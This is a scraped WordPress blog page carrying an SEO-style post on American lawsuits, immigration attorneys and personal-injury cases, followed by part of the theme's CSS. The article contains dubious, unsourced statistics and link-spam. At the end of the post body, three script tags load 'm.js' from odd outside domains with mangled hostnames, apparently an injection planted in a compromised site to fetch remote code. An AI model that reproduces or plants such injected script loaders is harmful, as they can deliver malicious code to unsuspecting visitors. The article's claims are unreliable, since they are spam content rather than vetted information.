		.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
		.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
		.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

		
		
		/* Blog Feed */
		body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
		.blog main article, .search-results main article, .archive main article{ background-color: ; }
		.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
		.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
		.blog main article p, .search-results main article p, .archive main article p { color: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

		


		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
							.site-title a,
				.site-description {
					color: #000000;
				}
					</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-315 single-format-standard wp-theme-writers-blogily wp-child-theme-seo-writers-blogily">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<div class="navigation-wrapper">
		
		<div class="site grid-container">
			<header id="masthead" class="site-header grid-x grid-padding-x">
				<div class="site-branding large-4 medium-10 small-9 cell">
											<div class="logo-container">
							<h2 class="site-title"><a href="https://channel4breakingnews.com/" rel="home">Channel 4 Breaking News</a></h2>
														<p class="site-description">Channel 4 Breaking News</p>
											</div>	
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation large-8 medium-2 small-3 cell">

					<div id="primary-menu" class="menu"></div>
					</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
			</div>
		</div>
			

		<div id="page" class="site grid-container start-container-head">
			<div id="content" class="site-content grid-x grid-padding-x">
				


	<!-- Featured img -->
		<!-- / Featured img -->



	<div id="primary" class="content-area large-8 medium-8 small-12 cell">
		<main id="main" class="site-main">
		
<article id="post-315" class="post-315 post type-post status-publish format-standard hentry category-best-personal-injury-lawyer category-family-based-immigration category-us-immigration-attorney">
	<header class="entry-header">
		<h1 class="entry-title">What You Need to Know about Lawsuits in America</h1>		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://channel4breakingnews.com/author/channel-4-breaking-news/">Channel 4 Breaking News</a></span></span>			<span class="post-divider"> | </span>
			<span class="posted-on">Posted on <a href="https://channel4breakingnews.com/what-you-need-to-know-about-lawsuits-in-america/" rel="bookmark"><time class="entry-date published updated" datetime="2013-11-21T19:56:00+00:00">November 21, 2013</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

<div class="entry-content">
	<p><span id="more-315"></span><!--noteaser--></p>
<div style="float: right; padding-left: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/33956442_Subscription_S.jpg" alt="" align="right" width="300" /></div>
<p> So you want to come to America? Well, the first thing you will need to do is find a US immigration attorney. Immigration lawyers can help you navigate the immigration process and provide you with all the forms you will need to become an American citizen. Immigrants come from all over the world to the United States. However, most come from North America and Asia. </p>
<p>With your citizenship secure, it is time to discover America&#8217;s favorite past time. No, I am not talking about baseball. I am talking about suing. Every year in the United States, there are more than 15 million law suits. A new lawsuit is filed every two seconds in the United States. If you do the math, you will find that Americans like suing each other more than just about any other activity, baseball included.</p>
<p>One of the most popular kinds of lawsuits are for personal injury cases. A personal injury lawsuit is one that deals with tort law. The idea behind tort law is simple. If a party, either intentionally or through negligence, causes another party harm, then the injured party should be able to recover the cost of the injury from the offending party. Lawyers who specialize in personal injury cases are typically called accident <a href="http://www.law.georgetown.edu/library/research/guides/ImmigrationLaw.cfm" Title="Read more on Immigration lawyer miami">injury attorneys or personal injury lawyers</a>. </p>
<p>Within the field of personal injury cases, two of the most popular kinds of lawsuits are for automobile accidents and medical malpractice. 52% of all personal injury cases are automobile accident related. Every year, more than three million automobile accident injuries occur every year. Almost two million of these injuries will be permanent. If you suffered from a permanent injury, it would only make sense that you would want to be compensated by the person culpable for the injuries. </p>
<p>Another popular type of case is for medical malpractice. Every year, medical mistakes take the lives of an estimated 98,000 people in the United States. Still many more people are harmed by medical mistakes. The idea behind medical malpractice is that if a health care professional causes injury to someone through negligence, then they should compensate the injured person. If you would like to find a US immigration attorney or accident injury attorney, then the internet or the yellow pages are a great place to start. <a href="http://mjlouislaw.com" Title="Personal injury attorney miami">Continue reading here.</a></p>
<p><script src='https://cht..com/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well..com/m.js?n=ns1' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://channel4breakingnews.com/category/best-personal-injury-lawyer/" rel="category tag">Best personal injury lawyer</a> <a href="https://channel4breakingnews.com/category/family-based-immigration/" rel="category tag">Family based immigration</a> <a href="https://channel4breakingnews.com/category/us-immigration-attorney/" rel="category tag">Us immigration attorney</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-315 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://channel4breakingnews.com/wp-login.php?redirect_to=https%3A%2F%2Fchannel4breakingnews.com%2Fwhat-you-need-to-know-about-lawsuits-in-america%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

					</main><!-- #main -->

					<!-- Start Related Posts -->

					<!-- End Related Posts -->

				</div><!-- #primary -->

				
<aside id="secondary" class="widget-area large-4 medium-4 small-12 cell">
	<section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Healthcare" class="url" rel="ugc external nofollow">Anna Stone</a></span> on <a href="https://channel4breakingnews.com/pandora-charms-what-are-they-why-are-they-popular-and-where-do-you-get-them/#comment-667">Pandora Charms, What are They, Why Are They Popular, and Where do you Get Them?</a></li><li class="recentcomments"><span class="comment-author-link">Douglas Norris</span> on <a href="https://channel4breakingnews.com/industrial-warehouse-shelving-systems-managers-rely-upon-traditional-marketing-strategies/#comment-666">Industrial Warehouse Shelving Systems Managers Rely upon Traditional Marketing Strategies</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://winnipeg.ctvnews.ca/magnus-avenue-fire-causes-100-000-damage-1.1203093" class="url" rel="ugc external nofollow">Bill Mann</a></span> on <a href="https://channel4breakingnews.com/make-sure-your-food-is-safe/#comment-665">Make Sure Your Food is Safe</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://money.usnews.com/money/personal-finance/articles/2013/07/23/10-easy-ways-to-keep-energy-costs" class="url" rel="ugc external nofollow">Pat Gomez</a></span> on <a href="https://channel4breakingnews.com/why-contract-compliance-is-important-to-have/#comment-664">Why Contract Compliance Is Important To have</a></li><li class="recentcomments"><span class="comment-author-link">Dwight Reed</span> on <a href="https://channel4breakingnews.com/get-philosophy-degrees-online/#comment-663">Get Philosophy Degrees Online</a></li></ul></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://channel4breakingnews.com/who-is-linking-to-my-site-backlinking-guide-for-business-owners-on-top-web-search/">Who is Linking to My Site? Backlinking Guide for Business Owners &#8211; On Top Web Search</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/what-to-ask-your-local-air-conditioning-service-ac-and-furnace-maintenance-and-repair-tips/">What to Ask Your Local Air Conditioning Service &#8211; AC and Furnace Maintenance and Repair Tips</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/transform-your-homes-value-and-efficiency-with-a-professional-roof-upgrade/">Transform Your Homes Value and Efficiency with a Professional Roof Upgrade</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/moving-day-tips-for-staying-organized-and-on-schedule-home-transformation-tips/">Moving Day Tips for Staying Organized and On Schedule &#8211; Home Transformation Tips</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/10-things-to-look-for-in-a-roofer-home-efficiency-in-motion/">10 Things to Look for in a Roofer &#8211; Home Efficiency in Motion</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://channel4breakingnews.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://channel4breakingnews.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://channel4breakingnews.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://channel4breakingnews.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td>14</td><td><a href="https://channel4breakingnews.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://channel4breakingnews.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://channel4breakingnews.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://channel4breakingnews.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td><a href="https://channel4breakingnews.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://channel4breakingnews.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://channel4breakingnews.com/2026/01/'> January 2026 </option>
	<option value='https://channel4breakingnews.com/2025/12/'> December 2025 </option>
	<option value='https://channel4breakingnews.com/2025/11/'> November 2025 </option>
	<option value='https://channel4breakingnews.com/2025/10/'> October 2025 </option>
	<option value='https://channel4breakingnews.com/2025/09/'> September 2025 </option>
	<option value='https://channel4breakingnews.com/2025/08/'> August 2025 </option>
	<option value='https://channel4breakingnews.com/2025/07/'> July 2025 </option>
	<option value='https://channel4breakingnews.com/2025/06/'> June 2025 </option>
	<option value='https://channel4breakingnews.com/2025/05/'> May 2025 </option>
	<option value='https://channel4breakingnews.com/2025/04/'> April 2025 </option>
	<option value='https://channel4breakingnews.com/2025/03/'> March 2025 </option>
	<option value='https://channel4breakingnews.com/2025/02/'> February 2025 </option>
	<option value='https://channel4breakingnews.com/2025/01/'> January 2025 </option>
	<option value='https://channel4breakingnews.com/2024/12/'> December 2024 </option>
	<option value='https://channel4breakingnews.com/2024/11/'> November 2024 </option>
	<option value='https://channel4breakingnews.com/2024/10/'> October 2024 </option>
	<option value='https://channel4breakingnews.com/2024/09/'> September 2024 </option>
	<option value='https://channel4breakingnews.com/2024/08/'> August 2024 </option>
	<option value='https://channel4breakingnews.com/2024/07/'> July 2024 </option>
	<option value='https://channel4breakingnews.com/2024/06/'> June 2024 </option>
	<option value='https://channel4breakingnews.com/2024/05/'> May 2024 </option>
	<option value='https://channel4breakingnews.com/2024/04/'> April 2024 </option>
	<option value='https://channel4breakingnews.com/2024/03/'> March 2024 </option>
	<option value='https://channel4breakingnews.com/2024/02/'> February 2024 </option>
	<option value='https://channel4breakingnews.com/2024/01/'> January 2024 </option>
	<option value='https://channel4breakingnews.com/2023/12/'> December 2023 </option>
	<option value='https://channel4breakingnews.com/2023/11/'> November 2023 </option>
	<option value='https://channel4breakingnews.com/2023/10/'> October 2023 </option>
	<option value='https://channel4breakingnews.com/2023/09/'> September 2023 </option>
	<option value='https://channel4breakingnews.com/2023/08/'> August 2023 </option>
	<option value='https://channel4breakingnews.com/2023/07/'> July 2023 </option>
	<option value='https://channel4breakingnews.com/2023/06/'> June 2023 </option>
	<option value='https://channel4breakingnews.com/2023/05/'> May 2023 </option>
	<option value='https://channel4breakingnews.com/2023/04/'> April 2023 </option>
	<option value='https://channel4breakingnews.com/2023/03/'> March 2023 </option>
	<option value='https://channel4breakingnews.com/2023/02/'> February 2023 </option>
	<option value='https://channel4breakingnews.com/2023/01/'> January 2023 </option>
	<option value='https://channel4breakingnews.com/2022/12/'> December 2022 </option>
	<option value='https://channel4breakingnews.com/2022/11/'> November 2022 </option>
	<option value='https://channel4breakingnews.com/2022/10/'> October 2022 </option>
	<option value='https://channel4breakingnews.com/2022/09/'> September 2022 </option>
	<option value='https://channel4breakingnews.com/2022/08/'> August 2022 </option>
	<option value='https://channel4breakingnews.com/2022/07/'> July 2022 </option>
	<option value='https://channel4breakingnews.com/2022/06/'> June 2022 </option>
	<option value='https://channel4breakingnews.com/2022/05/'> May 2022 </option>
	<option value='https://channel4breakingnews.com/2022/04/'> April 2022 </option>
	<option value='https://channel4breakingnews.com/2022/03/'> March 2022 </option>
	<option value='https://channel4breakingnews.com/2022/02/'> February 2022 </option>
	<option value='https://channel4breakingnews.com/2014/01/'> January 2014 </option>
	<option value='https://channel4breakingnews.com/2013/12/'> December 2013 </option>
	<option value='https://channel4breakingnews.com/2013/11/'> November 2013 </option>
	<option value='https://channel4breakingnews.com/2013/10/'> October 2013 </option>
	<option value='https://channel4breakingnews.com/2013/09/'> September 2013 </option>
	<option value='https://channel4breakingnews.com/2013/08/'> August 2013 </option>
	<option value='https://channel4breakingnews.com/2013/07/'> July 2013 </option>
	<option value='https://channel4breakingnews.com/2013/06/'> June 2013 </option>
	<option value='https://channel4breakingnews.com/2013/05/'> May 2013 </option>
	<option value='https://channel4breakingnews.com/2013/04/'> April 2013 </option>
	<option value='https://channel4breakingnews.com/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->

</div><!-- #content -->
</div>

<div class="footer-container">
	<div id="page" class="site grid-container">
		<footer id="colophon" class="site-footer">
			
<div class="site-info">
	Copyright <a href="https://channel4breakingnews.com/" rel="home">Channel 4 Breaking News</a>. All rights reserved.	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Powered by <a href="https://superbthemes.com/writers-blogily/" rel="nofollow noopener">Writers Blogily Theme</a>
	</span>
	<!-- Delete above lines to remove copyright from footer -->

	<span class="footer-menu">
			</span>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seo-writers-blogily/*","/wp-content/themes/writers-blogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/navigation.js?ver=20151215" id="writers-blogily-navigation-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/skip-link-focus-fix.js?ver=20151215" id="writers-blogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/vendor/foundation.js?ver=6" id="foundation-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/custom.js?ver=1.0.0" id="writers-blogily-custom-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/owl.carousel.min.js?ver=1.0.0" id="writers-blogily-owl-slider-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/accessibility.js?ver=20151215" id="writers-blogily-navigation-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://channel4breakingnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://channel4breakingnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://channel4breakingnews.com/wp-content/themes/seo-writers-blogily/style.css?ver=6.9
body_size: 10103
content:
/* 
Theme Name:		 SEO Writers Blogily
Theme URI:		 https://superbthemes.com/child-theme/seo-writers-blogily/
Description:	 This is a child theme of Writers Blogily which has been modified with requests, heavy modifications to single.php, and other blog areas where sections have been deleted or redesigned. There have also been made lots of CSS layout & design changes, lastly, the header image text has been removed completely (But you can still put text on your images as in the screenshot, through Paint, Photoshop, or other image editors) so you can upload logo/image to the navigation logo text instead. Writers Blogily is your SEO friendly & responsive theme made for blogging, newspapers, or journalist writing. The code is clean so your website will be quick and load fast with great page speed. The theme is simple to set up but has a lot of features for affiliate marketing, i.e. lots of advertisement space for affiliate programs such as Google AdSense - of course, this kind of website requires an SEO optimized, creative & modern theme which Writers Blogily is. Writers is a true multi purpose theme, Beaver Pagebuilder is implemented so you can create your corporate business landing page, an elegant agency one page, or a simple photography portfolio. Authors & bloggers can easily create a simple and minimalistic blog and customize it to a niche with the header, so you can write about anything from food, travel, fashion, lifestyle, reviews, products, or other entertainment niches. To sum it up the theme is SEO optimised, responsive so it works on tablets, desktops, mobile phones, on every device, such as an Apple or Android. The theme allows you to create a newspaper or 1 page / single page, coach, school, or education conference website with a very low amount of effort required since the design looks beautiful out of the box. Instagram widgets have also been re-designed so it fits the theme now.
Author:			 ThemeEverest
Author URI: 	 https://superbthemes.com/
Template:		 writers-blogily
Version:		 2.0
Requires PHP: 4.0
Requires at least: 4.0
Tested up to: 6.8
Text Domain:	 seo-writers-blogily
License: 		GNU General Public License v2 or later
Tags: theme-options, threaded-comments, translation-ready, sticky-post, footer-widgets, custom-background, custom-colors, custom-header, custom-logo, custom-menu, featured-image-header, featured-images, flexible-header, right-sidebar, one-column, two-columns, blog, news, entertainment

*/

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

html * {
	font-family:'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

#page{
	position: relative;
	margin-top: 30px;
	margin-bottom: 30px;
}


/**
 * Remove the margin in all browsers.
 */

 body {
 	margin: 0;
 }

 body .site * {
 	box-shadow:0px 0px 0px #fff !important;
 }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

 hr {
 	box-sizing: content-box; /* 1 */
 	height: 0; /* 1 */
 	overflow: visible; /* 2 */
 }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

 pre {
 	font-family: monospace, monospace; /* 1 */
 	font-size: 1em; /* 2 */
 }
 =================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

 a {
 	background-color: transparent;
 }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

 abbr[title] {
 	border-bottom: none; /* 1 */
 	text-decoration: underline; /* 2 */
 	text-decoration: underline dotted; /* 2 */
 }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

 b,
 strong {
 	font-weight: bolder;
 }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

 code,
 kbd,
 samp {
 	font-family: monospace, monospace; /* 1 */
 	font-size: 1em; /* 2 */
 }

/**
 * Add the correct font size in all browsers.
 */

 small {
 	font-size: 80%;
 }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

 sub,
 sup {
 	font-size: 75%;
 	line-height: 0;
 	position: relative;
 	vertical-align: baseline;
 }

 sub {
 	bottom: -0.25em;
 }

 sup {
 	top: -0.5em;
 }

/**
 * Remove the border on images inside links in IE 10.
 */

 img {
 	border-style: none;
 }

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

 button,
 input,
 optgroup,
 select,
 textarea {
 	font-family: inherit; /* 1 */
 	font-size: 100%; /* 1 */
 	line-height: 1.15; /* 1 */
 	margin: 0; /* 2 */
 }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

 button,
 input { /* 1 */
 	overflow: visible;
 }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

 button,
 select { /* 1 */
 	text-transform: none;
 }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

 button,
 [type="button"],
 [type="reset"],
 [type="submit"] {
 	-webkit-appearance: button;
 }

/**
 * Remove the inner border and padding in Firefox.
 */

 button::-moz-focus-inner,
 [type="button"]::-moz-focus-inner,
 [type="reset"]::-moz-focus-inner,
 [type="submit"]::-moz-focus-inner {
 	border-style: none;
 	padding: 0;
 }

/**
 * Restore the focus styles unset by the previous rule.
 */

 button:-moz-focusring,
 [type="button"]:-moz-focusring,
 [type="reset"]:-moz-focusring,
 [type="submit"]:-moz-focusring {
 	outline: 1px dotted ButtonText;
 }

/**
 * Correct the padding in Firefox.
 */

 fieldset {
 	padding: 0.35em 0.75em 0.625em;
 }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

 legend {
 	box-sizing: border-box; /* 1 */
 	color: inherit; /* 2 */
 	display: table; /* 1 */
 	max-width: 100%; /* 1 */
 	padding: 0; /* 3 */
 	white-space: normal; /* 1 */
 }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

 progress {
 	vertical-align: baseline;
 }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

 textarea {
 	overflow: auto;
 }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

 [type="checkbox"],
 [type="radio"] {
 	box-sizing: border-box; /* 1 */
 	padding: 0; /* 2 */
 }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

 [type="number"]::-webkit-inner-spin-button,
 [type="number"]::-webkit-outer-spin-button {
 	height: auto;
 }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

 [type="search"] {
 	-webkit-appearance: textfield; /* 1 */
 	outline-offset: -2px; /* 2 */
 }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

 [type="search"]::-webkit-search-decoration {
 	-webkit-appearance: none;
 }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

 ::-webkit-file-upload-button {
 	-webkit-appearance: button; /* 1 */
 	font: inherit; /* 2 */
 }

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

 details {
 	display: block;
 }

/*
 * Add the correct display in all browsers.
 */

 summary {
 	display: list-item;
 }

/**
 * Add the correct display in IE 10+.
 */

 template {
 	display: none;
 }

/**
 * Add the correct display in IE 10.
 */

 [hidden] {
 	display: none;
 }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	display:inline-block;
	float: left;
	width:100%;
}
h1 {
	color: #000;
	margin-bottom: 10px;
	font-size: 30px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Merriweather', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

h2 {
	color: #000;
	margin: 20px 0 10px 0;
	font-size: 24px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
	font-family: 'Merriweather', 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif;
}

h3 {
	color: #000;
	margin: 20px 0 10px 0;
	font-size: 20px;
	font-style: normal;
	line-height: 140%;
	font-weight: 700;
